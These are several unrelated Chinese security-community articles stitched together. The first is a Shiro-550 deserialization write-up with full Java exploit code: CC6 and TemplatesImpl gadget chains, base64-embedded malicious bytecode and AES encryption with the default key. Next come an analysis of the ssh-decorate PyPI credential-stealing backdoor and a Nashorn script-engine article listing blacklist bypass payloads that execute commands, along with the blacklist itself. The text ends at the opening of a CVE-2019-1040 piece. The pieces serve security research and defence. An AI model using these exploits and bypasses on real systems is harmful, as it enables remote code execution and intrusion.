new ClassLoader().loadClass("$$BCEL$$"+"$l$8b$I$A$A$A$A$A$A$AeP$cbN$c30$Q$i$b7$a1IC$d2B$cb$fb$cd$89$c2$81$5c$b8$Vq$a0$w$X$c2C$U$95$b3k$acb$I$JJ$5d$c4$lq$ee$F$Q$H$3e$80$8fB$acC$81$o$oy$c7$3b$de$99$b1$f3$fe$f1$fa$G$60$H$eb$$lL$b9$98$c6$8c$83Y$83s6$e6m$y$d8Xd$u$ec$aaX$e9$3d$86$7cm$b3$cd$605$92K$c9P$OU$y$8f$fb$b7$j$99$9e$f3NDL$rL$E$8f$da$3cU$a6$l$92$96$beR$3d3$z$efU$U$ec7$9aa$936u$GgWDC_$bf$a5$b9$b89$e2w$99$86$92$Z$dcV$d2O$85$3cP$c6$c3$ff$96m_$f3$7b$ee$c1A$d1$c6$92$87e$ac$90$Pe$8am$f9$m$3d$acb$8d$a1jf$82$88$c7$dd$a0$f9$m$e4$9dVIL$W$7f$e2$Z$s$7e$a7N$3a$d7Rh$86$c9_$ea$ac$lkuK$c9nW$ea$9ff$ba$b6$Z$fe$9b$a1$97X$U$$$Y6j$p$a7$z$9d$aa$b8$5b$l$V$9c$a6$89$90$bd$5e$j$eb$u$d0$ef6_$O$cc$3c$86$aaK$5d$40$c8$I$c7$b6$9e$c1$G$d9$f18$d5BF$e6$e1Q$f5$be$G$e0$a3D$e8$a0$fc$p$3e$cc$cc$80$d2$Lr$95$fc$T$ac$8bGX$87$83$8c$x$92n$8c$i$8c$5b$89$d0x$W$e9$K$3e9xY$O0A$cbF$$$b41$J$SU2$ba$fa$JOO$ad$8b$o$C$A$A").newInstance();
}
}
## shiro反序列化
由于前面几种CC都有一定的限制,比如CC1用到exec需要为Runtime下的方法,而且不同的利用方式对应了不同的利用链。但是TemplatesImpl可以执行任意java代码
* 原理:shiro为了让浏览器保存登录状态,将保持登录的信息序列化并加密后保存在Cookie的rememberMe字段,在读取时反序列化。但在shiro 1.2.4版本前加密key固定
靶机:<https://github.com/phith0n/JavaThings/blob/master/shirodemo>
对java项目进行打包:右侧maven->生命周期->clean->complie->package 就可以看到有输出包
配置到tomcat上:下载tomcat后安装(不用配环境变量)->IDEA里运行->编辑配置->应用程序服务器指向tomcat文件->部署里添加已打包的包->确定后运行
正确的账号密码为 root secret
在登录时选中`Remember me`服务器会返回一个set-cookie作为客户端cookie
攻击方式:用 **shiro加密cookie的key** 加密payload,放到cookie中进行攻击
该靶机key的值为:`kPH+bIxk5D2deZiIxcaaaA==`的base64解码(默认密钥)。加密方式为aes
漏洞特征为:登录页面响应包有rememberMe=deleteMe。Cookie中有rememberM字段
检测工具:`https://github.com/feihong-cs/ShiroExploit`
>
> shiro无法利用CC1,6。因为shiro的ClassResolvingObjectInputStream重写了resolveClass(查找类的方法),而resolveClass使用到的forName和原生的Class.forName不一样。导致反序列化流不能包含非java自身的数组,CC1,6都使用了Transformer数组
在上一篇的CC6(`https://xz.aliyun.com/t/11861`)中,反序列化链为:`java.util.HashMap#readObject()`
到`HashMap#hash()`到`TiedMapEntry#hashCode()`到`TiedMapEntry#getValue()`到`LazyMap.get()`(get不到值的时候触发)到`transformer()`。transformer调用ConstantTransformer和InvokerTransformer进行命令执行
CC6的POC:
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import java.util.HashMap;
import java.util.Map;
import java.lang.reflect.Field;
public class CommonCollections6 {
public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer(1)};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class,Class[].class }, new Object[] { "getRuntime",new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class,Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class },
new String[] {"calc.exe" }),
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);//先绑定假transform
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
outerMap.remove("keykey");
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
可以看到依旧用了Transformer[]数组,因为需要用到chainedTransformer。为了舍弃chainedTransformer就必须舍弃ConstantTransformer(初始化恶意对象)和InvokerTransformer的其中一个。
为了触发TiedMapEntry#hashcode(),在实例化TiedMapEntry时传入了LazyMap对象。在构造TiedMapEntry时,第二个参数都是随便填的(无论value是否为"keykey"都会使`map.containsKey(key)==ture`,只要有值)
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
`LazyMap#get()`时会把key传到transformer[]->InvokerTransformer->transform()
所以在创建tme时,把key的值改为TemplatesImpl恶意对象就行了
POC:
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollectionsShiro {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public byte[] getPayload(byte[] clazzBytes) throws Exception {
byte[] code =Base64.getDecoder().decode("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAGExldmlsL0V2aWxUZW1wbGF0ZXNJbXBsOwEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApFeGNlcHRpb25zBwAtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGl0ZXJhdG9yAQA1TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjsBAAdoYW5kbGVyAQBBTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAAY8aW5pdD4BAAMoKVYHAC4BAApTb3VyY2VGaWxlAQAWRXZpbFRlbXBsYXRlc0ltcGwuamF2YQwAHAAdBwAvDAAwADEBABNIZWxsbyBUZW1wbGF0ZXNJbXBsBwAyDAAzADQHADUMADYANwEACGNhbGMuZXhlDAA4ADkBABZldmlsL0V2aWxUZW1wbGF0ZXNJbXBsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABBqYXZhL2xhbmcvU3lzdGVtAQADb3V0AQAVTGphdmEvaW8vUHJpbnRTdHJlYW07AQATamF2YS9pby9QcmludFN0cmVhbQEAB3ByaW50bG4BABUoTGphdmEvbGFuZy9TdHJpbmc7KVYBABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEACAAJAAAAAAADAAEACgALAAIADAAAAD8AAAADAAAAAbEAAAACAA0AAAAGAAEAAAAKAA4AAAAgAAMAAAABAA8AEAAAAAAAAQARABIAAQAAAAEAEwAUAAIAFQAAAAQAAQAWAAEACgAXAAIADAAAAEkAAAAEAAAAAbEAAAACAA0AAAAGAAEAAAAMAA4AAAAqAAQAAAABAA8AEAAAAAAAAQARABIAAQAAAAEAGAAZAAIAAAABABoAGwADABUAAAAEAAEAFgABABwAHQACAAwAAABMAAIAAQAAABYqtwABsgACEgO2AAS4AAUSBrYAB1exAAAAAgANAAAAEgAEAAAADwAEABAADAARABUAEgAOAAAADAABAAAAFgAPABAAAAAVAAAABAABAB4AAQAfAAAAAgAg");
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{code});
setFieldValue(obj, "_name", "godown");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
Transformer transformer = new InvokerTransformer("getClass", null, null);//避免调试中多次调用LazyMap,随便先放个类
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformer);
TiedMapEntry tme = new TiedMapEntry(outerMap, obj);
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
outerMap.clear();//作用等同outerMap.remove()
setFieldValue(transformer, "iMethodName", "newTransformer");//替换为反序列化链入口
// ==================
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
return barr.toByteArray();
}
}
用到Clientattack类把上面的payload用密钥进行加密。
javassist库加载TemplatesImpl编译的字节码,然后base64解密的密钥进行aes加密
package org.example;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
public class Clientattack {
public static void main(String []args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazz =
pool.get(org.example.CommonsCollectionsShiro.class.getName());
byte[] payloads = new
CommonsCollectionsShiro().getPayload(clazz.toBytecode());
AesCipherService aes = new AesCipherService();
byte[] key =
java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(ciphertext.toString());
}
}
需要用到javassist库,下载到本地项目结构里直接添加
`https://www.javassist.org/`
这个反序列化链可以用来检测shiro-550 | 社区文章 |
# 剖析pip ssh-decorate供应链攻击
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
文/图 阿里安全猎户座实验室
近日,国外媒体有安全人员爆出Python pip ssh-decorate被发现存在后门代码!对,又是pip污染。
pip是Python的开源包资源库。然而,这个开源库的管理是十分松散的。尤其在安全方面并没有严格的审核机制。一个用户只需要一个email即可注册账户,然后即可上传其源文件到pip资源中。而这个pip资源是被世界上所有python用户使用下载的。如果有人夹杂恶意代码上传了某个包,并以常见程序的名字命名,比如zip,ssh,smb,ftp。那么当有用户尝试搜索并下载使用这个名字的包时,这个用户就会中招,可谓神不知鬼不觉。这就是存在于pip中的供应链安全问题。回头看,针对pip的攻击已经并不新鲜,早在几年前就有国外研究者进行过类似实验。而真正让大家重视起来是在2017年,国内白帽子也针对pip源进行了投毒测试,结果令人震惊,各大厂商主机纷纷被感染。但是无论如何,之前我们看到的全部都是以渗透测试为目的的pip污染事件,而这次,我们看到的真正的backdoor!我们看一下其具体技术相关的内容。
ssh-decorate是一个github开源项目,其地址:[https://github.com/urigoren/ssh_decorate。其功能应该是实现类似ssh](https://github.com/urigoren/ssh_decorate%E3%80%82%E5%85%B6%E5%8A%9F%E8%83%BD%E5%BA%94%E8%AF%A5%E6%98%AF%E5%AE%9E%E7%8E%B0%E7%B1%BB%E4%BC%BCssh)
client一样的功能,python实现,提供一些更友好的接口。现在这个工程已经被原作者删除干净,只有google
cache中的可以看一下其之前的内容。在pypi上的ssh_decorate的地址是:[https://pypi.org/project/ssh-decorate。当前的恶意包也已经被pypi移除,目前页面也无法找到了。](https://pypi.org/project/ssh-decorate%E3%80%82%E5%BD%93%E5%89%8D%E7%9A%84%E6%81%B6%E6%84%8F%E5%8C%85%E4%B9%9F%E5%B7%B2%E7%BB%8F%E8%A2%ABpypi%E7%A7%BB%E9%99%A4%EF%BC%8C%E7%9B%AE%E5%89%8D%E9%A1%B5%E9%9D%A2%E4%B9%9F%E6%97%A0%E6%B3%95%E6%89%BE%E5%88%B0%E4%BA%86%E3%80%82)
这个backdoor的事件最早被爆出是reddit上的用户发帖,并且贴出了恶意代码片段,如图1所示。从图中可以看出,恶意代码的实现是比较直接的,没有代码加密、混淆之类的对抗手段。主要的动作就是发送ssh服务器的用户名,密码,ip地址,端口,私钥信息到远程服务器。服务器地址:[http://ssh-decorate.cf/index.php。这其中的很重要一点就是其收集了密码和私钥信息。有了这些信息,相当于盗取了ssh服务器的账户。再看这个攻击者的服务器网址,可见域名还是有很大迷惑性的,使用ssh-decorate字符串。另外,有安全研究人员通过其DNS](http://ssh-decorate.cf/index.php%E3%80%82%E8%BF%99%E5%85%B6%E4%B8%AD%E7%9A%84%E5%BE%88%E9%87%8D%E8%A6%81%E4%B8%80%E7%82%B9%E5%B0%B1%E6%98%AF%E5%85%B6%E6%94%B6%E9%9B%86%E4%BA%86%E5%AF%86%E7%A0%81%E5%92%8C%E7%A7%81%E9%92%A5%E4%BF%A1%E6%81%AF%E3%80%82%E6%9C%89%E4%BA%86%E8%BF%99%E4%BA%9B%E4%BF%A1%E6%81%AF%EF%BC%8C%E7%9B%B8%E5%BD%93%E4%BA%8E%E7%9B%97%E5%8F%96%E4%BA%86ssh%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%9A%84%E8%B4%A6%E6%88%B7%E3%80%82%E5%86%8D%E7%9C%8B%E8%BF%99%E4%B8%AA%E6%94%BB%E5%87%BB%E8%80%85%E7%9A%84%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%BD%91%E5%9D%80%EF%BC%8C%E5%8F%AF%E8%A7%81%E5%9F%9F%E5%90%8D%E8%BF%98%E6%98%AF%E6%9C%89%E5%BE%88%E5%A4%A7%E8%BF%B7%E6%83%91%E6%80%A7%E7%9A%84%EF%BC%8C%E4%BD%BF%E7%94%A8ssh-decorate%E5%AD%97%E7%AC%A6%E4%B8%B2%E3%80%82%E5%8F%A6%E5%A4%96%EF%BC%8C%E6%9C%89%E5%AE%89%E5%85%A8%E7%A0%94%E7%A9%B6%E4%BA%BA%E5%91%98%E9%80%9A%E8%BF%87%E5%85%B6DNS)
Record系统发现这个域名注册时间是2018-05-08。也就是这次攻击这个域名的存活期,其实还比较短。
图1
那么,一个很重要的问题:这个pip的恶意包到底是怎么来的呢?实际上ssh-decorate这个开源包存在github和pypi都已经很久了,作者是urigoren。那么,为什么这个pypi上的包被插入了恶意代码了呢?原作者没必要这么做。终于,通过github的一个issue我们发现了原因。这个issue是一个发现恶意代码的用户质问开发者urigoren,为什么其pypi源中包含有恶意代码。这个issue已经被删除,但是可以从cache链接[https://webcache.googleusercontent.com/search?q=cache:vjUIkPX1-0EJ:https://github.com/urigoren/ssh_decorator/issues/11+&cd=6&hl=zh-CN&ct=clnk](https://webcache.googleusercontent.com/search?q=cache:vjUIkPX1-0EJ:https://github.com/urigoren/ssh_decorator/issues/11+&cd=6&hl=zh-CN&ct=clnk) 查看,同时,图2,图3是也是来源于这个issue的讨论的截图。
图2
图3
通过对话,我们得出推测:urigoren的pypi账号很可能被黑了。这样导致,攻击者利用他的账号就可以push更新包到pypi,这就造成了github是好的代码,但是pypi的包已经被污染。经过这个事情,urigoren一气之下(也许是惊吓)删除了github和pypi的所有相关repo。对于这个情况,Pypi之前已经我们提过,其安全很脆弱,其账户体系也是一样的。当然,到底是原作者使用弱密码还是pypi有其他弱点来让攻击者达到最后盗取其账户,这个我们暂时不得而知。但是,这是一种巧妙的攻击方式。黑掉一个缺乏安全意识的开发者的账户并不那么复杂,而这个开发者的背后可能掌管着世界级的开源应用的代码更新权限。这又是一个相对低成本的攻击。
通过对这个真实的供应链安全问题的分享,希望提高大家对这类安全问题的感知。供应链安全是个复杂而庞大的问题。需要不断地去重视,思考,一步一步地去解决。出于对近几年来供应链安全问题的重视,为了促进安全行业内相关方向的发展以及对此类攻击解法的探索,阿里巴巴安全部在今年专门举办了一届“软件供应链安全大赛”,赛事目前正在紧张进行中,测试赛即将打响,有兴趣的同学请移步官方网站([https://softsec.security.alibaba.com)了解更多信息,现在加入PK还来得及!](https://softsec.security.alibaba.com%EF%BC%89%E4%BA%86%E8%A7%A3%E6%9B%B4%E5%A4%9A%E4%BF%A1%E6%81%AF%EF%BC%8C%E7%8E%B0%E5%9C%A8%E5%8A%A0%E5%85%A5PK%E8%BF%98%E6%9D%A5%E5%BE%97%E5%8F%8A%EF%BC%81) | 社区文章 |
# java中js命令执行的攻与防2
## 零、前言
> 前段时间做渗透测试发现了js命令执行,为了更深入理解发现更多的安全绕过问题,经过先知各位大佬给的一些提示,于是有了第二篇。
在java1.8以前,java内置的javascript解析引擎是基于Rhino。自 **JDK8**
开始,使用新一代的javascript解析名为Oracle Nashorn。Nashorn在jdk15中被移除。所以下面的
**命令执行在JDK8-JDK15都是适用** 的。
而这次分析的主角就是Nashorn解析引擎,因为它的一些特性,让我们可以有了更多命令执行的可能。
## 一、简单使用
我们先来看一下Nashorn是怎么使用的。我们可以调用`javax.script` 包来调用Nashorn解析引擎。下面用一段代码说明
String test="function fun(a,b){ return a+b; }; print(fun(1,4));";
ScriptEngineManager manager = new ScriptEngineManager(null);
//根据name获取解析引擎,在jdk8环境下下面输入的js和nashorn获取的解析引擎是相同的。
ScriptEngine engine = manager.getEngineByName("js");
engine.eval(test);
//执行结果
//5
上面的代码很简单就是定义了一个js函数加法函数fun,然后执行`fun(1,4)`,就会得到结果。
## 二、特性说明
### 2.1 全局变量的属性
Nashorn将所有Java包都定义为名为`Packages`的全局变量的属性。
例如,`java.lang`包可以称为`Packages.java.lang` ,比如下面的代码就可以生成一个String字符串。
Nashorn将 **java,javax,org,com,edu** 和 **net** 声明为全局变量,分别是 **Packages.java
Packages.javax Packages.org Packages.com Packages.edu和 Packages.net**
的别名。我们可以使用`new`操作符来实例化一个java对象,比如下面的代码。
var a=new Packages.java.lang.String("123"); print(a);
//上面的代码等价于
var a=new java.lang.String("123"); print(a);
//结果
//123
### 2.2 Java全局对象
Nashorn定义了一个称为Java的新的全局对象,它包含许多有用的函数来使用Java包和类。
`Java.type()`函数可用于获取对精确Java类型的引用。还可以获取原始类型和数组
var JMath=Java.type("java.lang.Math"); print(JMath.max(2,6))
//输出结果6
//获取原始数据类型int
var primitiveInt = Java.type("int");
var arrayOfInts = Java.type("int[]");
### 2.3 兼容Rhino功能
Mozilla Rhino是Oracle Nashorn的前身,因为Oracle
JDK版本提供了JavaScript引擎实现。它具有`load(path)`加载第三方JavaScript文件的功能。这在Oracle
Nashorn中仍然存在。我们可以使用它加载特殊的兼容性模块,该模块提供`importClass`导入类(如Java中的显式导入)和`importPackage`导入包:
load(
"nashorn:mozilla_compat.js");
//导入类
importClass(java.util.HashSet);
var set = new HashSet();
//导入包
importPackage(java.util);
var list = new ArrayList();
### 2.4 Rhino的另外一个函数JavaImporter
`JavaImporter`将可变数量的参数用作Java程序包,并且返回的对象可用于`with`范围包括指定程序包导入的语句中。全局JavaScript范围不受影响,因此`JavaImporter`可以更好地替代`importClass`和`importPackage`。
var CollectionsAndFiles = new JavaImporter(
java.util,
java.io,
java.nio);
with (CollectionsAndFiles) {
var files = new LinkedHashSet();
files.add(new File("Plop"));
files.add(new File("Foo"));
}
## 三、从新开始绕过
在对Nashorn引擎有了新的理解后,我又有了非常多新的思路可以使用,而且都已经正常弹出计算机。
//使用特有的Java对象的type()方法导入类,轻松绕过
String test51="var JavaTest= Java.type(\"java.lang\"+\".Runtime\"); var b =JavaTest.getRuntime(); b.exec(\"calc\");";
//兼容Rhino功能,又有了两种新的绕过方式。
String test52 = "load(\"nashorn:mozilla_compat.js\"); importPackage(java.lang); var x=Runtime.getRuntime(); x.exec(\"calc\");";
String test54="var importer =JavaImporter(java.lang); with(importer){ var x=Runtime.getRuntime().exec(\"calc\");}";
在上一篇文章中,飞鸿师傅给了我一个关于ClassLoader的思路,这是我当时没想到的。因为黑名单中已经禁用了`java.lang.ClassLoader`和`java.lang.Class`当时就是想着防止反射调用和ClassLoader加载。(
**只怪我java不好** ),以下代码由 **feihong师傅提供**** 。**
这个绕过还是很有意思的,先通过子类获取`ClassLoader`类,然后通过反射执行`ClassLoader`的`definClass`方法,从字节码中加载一个恶意类。下面的classBytes存储的就是一个恶意类,后面通过实例恶意类完成攻击。
String test55 = "var clazz = java.security.SecureClassLoader.class;\n" +
" var method = clazz.getSuperclass().getDeclaredMethod('defineClass', 'anything'.getBytes().getClass(), java.lang.Integer.TYPE, java.lang.Integer.TYPE);\n" +
" method.setAccessible(true);\n" +
" var classBytes = 'yv66vgAAADQAHwoABgASCgATABQIABUKABMAFgcAFwcAGAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAJTEV4cGxvaXQ7AQAKRXhjZXB0aW9ucwcAGQEAClNvdXJjZUZpbGUBAAxFeHBsb2l0LmphdmEMAAcACAcAGgwAGwAcAQAEY2FsYwwAHQAeAQAHRXhwbG9pdAEAEGphdmEvbGFuZy9PYmplY3QBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwAhAAUABgAAAAAAAQABAAcACAACAAkAAABAAAIAAQAAAA4qtwABuAACEgO2AARXsQAAAAIACgAAAA4AAwAAAAQABAAFAA0ABgALAAAADAABAAAADgAMAA0AAAAOAAAABAABAA8AAQAQAAAAAgAR';" +
" var bytes = java.util.Base64.getDecoder().decode(classBytes);\n" +
" var constructor = clazz.getDeclaredConstructor();\n" +
" constructor.setAccessible(true);\n" +
" var clz = method.invoke(constructor.newInstance(), bytes, 0 , bytes.length);\nprint(clz);" +
" clz.newInstance();";
恶意类的代码如下。上面的classBytes就是`Exploit`类的字节码
import java.io.IOException;
public class Exploit {
public Exploit() throws IOException {
Runtime.getRuntime().exec("calc");
}
}
从上面的代码让我意识到禁用`java.lang.Class`是不可能就阻止反射的,于是我开始思考一个反射poc中的哪些是重要的关键字。反射方法的调用和实例化都是关键的一步,他们一定需要执行。所以我禁掉了这两个关键字。
新的黑名单就这么形成了。
private static final Set<String> blacklist = Sets.newHashSet(
// Java 全限定类名
"java.io.File", "java.io.RandomAccessFile", "java.io.FileInputStream", "java.io.FileOutputStream",
"java.lang.Class", "java.lang.ClassLoader", "java.lang.Runtime", "java.lang.System", "System.getProperty",
"java.lang.Thread", "java.lang.ThreadGroup", "java.lang.reflect.AccessibleObject", "java.net.InetAddress",
"java.net.DatagramSocket", "java.net.DatagramSocket", "java.net.Socket", "java.net.ServerSocket",
"java.net.MulticastSocket", "java.net.MulticastSocket", "java.net.URL", "java.net.HttpURLConnection",
"java.security.AccessControlContext", "java.lang.ProcessBuilder",
//反射关键字
"invoke","newinstance",
// JavaScript 方法
"eval", "new function",
//引擎特性
"Java.type","importPackage","importClass","JavaImporter"
);
## 四、源码的路越走越远
[@小路鹿快跑](https://xz.aliyun.com/u/39987)
这位师傅给了我下面的代码,但是我在测试中发现是行不通的,unicode到最后被检测出来了,但是依旧感谢这位师傅,因为unicode给了我新的想法(那就是看源码)
String test53 = "\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0052\u0075\u006e\u0074\u0069\u006d\u0065.getRuntime().exec(\"calc\");";
### 4.1 unicode换行符
既然Nashorn是一个解析引擎,那么他一定有词法分析器.( **感叹编译原理没有白学**
)。于是我下载了源码,开始对源码进行分析。我在`jdk.nashorn.internal.parser`包下面发现了`Lexer`类。类中有几个函数是用来判断`js空格`和`js换行符`
的,其中主要的三个字符串如下。
private static final String LFCR = "\n\r"; // line feed and carriage return (ctrl-m)
private static final String JAVASCRIPT_WHITESPACE_EOL =
LFCR +
"\u2028" + // line separator
"\u2029" // paragraph separator
;
private static final String JAVASCRIPT_WHITESPACE =
SPACETAB +
JAVASCRIPT_WHITESPACE_EOL +
"\u000b" + // tabulation line
"\u000c" + // ff (ctrl-l)
"\u00a0" + // Latin-1 space
"\u1680" + // Ogham space mark
"\u180e" + // separator, Mongolian vowel
"\u2000" + // en quad
"\u2001" + // em quad
"\u2002" + // en space
"\u2003" + // em space
"\u2004" + // three-per-em space
"\u2005" + // four-per-em space
"\u2006" + // six-per-em space
"\u2007" + // figure space
"\u2008" + // punctuation space
"\u2009" + // thin space
"\u200a" + // hair space
"\u202f" + // narrow no-break space
"\u205f" + // medium mathematical space
"\u3000" + // ideographic space
"\ufeff" // byte order mark
;
很显然到这里我们已经获取了非常多的可以替换空格和换行符的unicode码。于是我就简单尝试了一下绕过。在尝试过程中发现部分也是可以被检测出来的,而另外一部分不起作用。
**我猜想是js和java的处理这些字符的逻辑不同导致的**
String test62="var test = mainOutput(); function mainOutput() { var x=java.\u2029lang.Runtime.getRuntime().exec(\"calc\");};";
### 4.2 注释函数分析
先把原来的一个注释过滤的代码拿过来,可以看到对注释的处理用的是正则,所以才被上面的unicode绕过了。
String removeComment = StringUtils.replacePattern(code, "(?:/\\*(?:[^*]|(?:\\*+[^*/]))*\\*+/)|(?://.*)", " ");
看上面的正则,我们发现对于单行注释的替换非常简单,就是以`//`开头的后面的内容都替换为空,这就出现了新的绕过。这个绕过的原因是因为和解析器对于注释的解析不同造成的。
先看一下`skipComments`函数。
protected boolean skipComments() {
// Save the current position.
final int start = position;
if (ch0 == '/') {
// Is it a // comment.
if (ch1 == '/') {
// Skip over //.
skip(2);
// Scan for EOL.
while (!atEOF() && !isEOL(ch0)) {
skip(1);
}
// Did detect a comment.
add(COMMENT, start);
return true;
} else if (ch1 == '*') {
// Skip over /*.
skip(2);
// Scan for */.
while (!atEOF() && !(ch0 == '*' && ch1 == '/')) {
// If end of line handle else skip character.
if (isEOL(ch0)) {
skipEOL(true);
} else {
skip(1);
}
}
if (atEOF()) {
// TODO - Report closing */ missing in parser.
add(ERROR, start);
} else {
// Skip */.
skip(2);
}
// Did detect a comment.
add(COMMENT, start);
return true;
}
} else if (ch0 == '#') {
assert scripting;
// shell style comment
// Skip over #.
skip(1);
// Scan for EOL.
while (!atEOF() && !isEOL(ch0)) {
skip(1);
}
// Did detect a comment.
add(COMMENT, start);
return true;
}
// Not a comment.
return false;
}
从上面的代码可以看出来,当遇到以`/`开头的就会检测第二个是不是`/`如果是的话就回去找`EOF换行符`,而这些`//......EOF`之间的内容都会被当做注释绕过的。
那么当我们的代码是如下的样子
String test61="var test = mainOutput(); function mainOutput() { var x=java.lang.//\nRuntime.getRuntime().exec(\"calc\");};";
因为我们的正则不严谨,用于匹配的字符串为`var test = mainOutput(); function mainOutput() { var
x=java.lang.`而被解析后的代码为`var test = mainOutput(); function mainOutput() { var
x=java.lang.Runtime.getRuntime().exec(\"calc\");};` 成功绕过了我们的检测。
上面的代码还有一个关于`#`的注释,但是一直没有尝试成功,猜测可能跟`assert scripting`这行代码有关。
## 附录
### 源码下载
<http://hg.openjdk.java.net/jdk8/jdk8/nashorn/archive/tip.zip>
### 参考
<https://www.oracle.com/technical-resources/articles/java/jf14-nashorn.html>
### 鸣谢
[@feihong](https://xz.aliyun.com/u/36266) 非常感谢飞鸿师傅的帮助。
[@小路鹿快跑](https://xz.aliyun.com/u/39987) 还有这位师傅给的建议也给了我新的启发 | 社区文章 |
# 结合CVE-2019-1040漏洞的两种域提权利用深度分析
##### 译文声明
本文是翻译文章,文章原作者 天融信,文章来源:天融信
原文地址:<https://mp.weixin.qq.com/s/NEBi8NflfaEDL2qw1WIqZw>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 漏洞概述
2019年6月,Microsoft发布了一条安全更新。该更新针对CVE-2019-1040漏洞进行修复。此次漏洞,攻击者可以通过中间人攻击,绕过NTLM
MIC(消息完整性检查)保护,将身份验证流量中继到目标服务器。
